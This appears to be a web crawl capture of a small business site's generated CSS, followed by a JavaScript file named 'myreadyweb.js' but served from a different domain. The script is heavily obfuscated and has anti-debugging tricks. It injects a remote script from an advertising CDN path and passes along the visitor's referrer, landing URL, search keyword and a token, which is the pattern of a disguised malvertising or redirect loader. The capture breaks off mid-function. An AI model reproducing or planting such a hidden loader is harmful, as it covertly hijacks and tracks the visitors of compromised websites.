											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery67199 a{
												text-decoration:none;
											}        
										#border-top-gallery67199
										{	

										}
										#border-lefttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery67199
										{

										}
										#border-leftbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery67199
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery67199
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery67199
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery67199
										{
											width:190px;
										}
										#border-content-gallery-img67199
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half67199
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery67199
											{	}#border-container-gallery67199
												{
													height:180px;
												}#background-content-gallery67199{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery115920{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery115920{
												background:#;
												color:#;
											}
											#block-list-gallery115920 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery115920 a{
												text-decoration:none;
											}        
										#border-top-gallery115920
										{	

										}
										#border-lefttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery115920
										{

										}
										#border-leftbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery115920
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery115920
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery115920
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery115920
										{
											width:190px;
										}
										#border-content-gallery-img115920
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half115920
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery115920
											{	}#border-container-gallery115920
												{
													height:180px;
												}#background-content-gallery115920{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard65622{}#block-content-wrap65622{border:1px solid #ffffff;}#block-content-webboard67702{}#block-content-wrap67702{border:1px solid #999999;}#block-content-product29661{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product29661{
												background:#FFFFFF;
												color:#;
											}
											#block-list-product29661 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product29661 a{
												text-decoration:none;
											}        
										#border-top-product29661
										{	

										}
										#border-lefttop-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product29661
										{

										}
										#border-leftbottom-product29661
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product29661
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product29661
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product29661
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product29661
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product29661
										{
											width:158px;
										}
										#border-content-product-img29661
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half29661
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product29661
											{	}#border-container-product29661
												{
													
												}#background-content-product29661{
														background:#FFFFFF;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30612{
												width:140px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30612{
												background:#;
												color:#;
											}
											#block-list-product30612 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30612 a{
												text-decoration:none;
											}        
										#border-top-product30612
										{	

										}
										#border-lefttop-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30612
										{

										}
										#border-leftbottom-product30612
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30612
										{
											float:left;
											height:16px;
											width:124px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30612
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30612
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30612
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30612
										{
											width:124px;
										}
										#border-content-product-img30612
										{
											width:124px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30612
										{
											width:47px;
											overflow:hidden;
										}
											
											#border-content-product30612
											{	}#border-container-product30612
												{
													
												}#background-content-product30612{
														background:#none;
														width: 132px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-product30615{
												width:174px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-product30615{
												background:#;
												color:#;
											}
											#block-list-product30615 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product30615 a{
												text-decoration:none;
											}        
										#border-top-product30615
										{	

										}
										#border-lefttop-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product30615
										{

										}
										#border-leftbottom-product30615
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product30615
										{
											float:left;
											height:16px;
											width:158px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product30615
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product30615
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product30615
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product30615
										{
											width:158px;
										}
										#border-content-product-img30615
										{
											width:158px;
											overflow:hidden;
										}
													
										#border-content-product-img-half30615
										{
											width:64px;
											overflow:hidden;
										}
											
											#border-content-product30615
											{	}#border-container-product30615
												{
													
												}#background-content-product30615{
														background:#none;
														width: 166px; 
														height: 248px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {background:url(http://myreadyweb.com//storage/13/60739/images/menu/config/47f/47f436dca6ba03974613d51d5137ecb1/config_60721_185828856.png);}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-stat{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/stat/stat_60739_1949276910.png);
												}
												#content-widget-title-facebook{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/facebook/facebook_60739_34688501.jpg);
													height:233px;
												}
												#content-widget-detail-member{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/member/member_60739_1813909423.png);
												}
												#content-widget-detail-calendar{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/calendar/calendar_60739_706739012.png);
												}
												#content-widget-title-news-letter{
													background:url(http://myreadyweb.com//storage/13/60739/images/widget/letter/news_60739_1107976947.png);
													height:496px;
												}
												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5806
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function 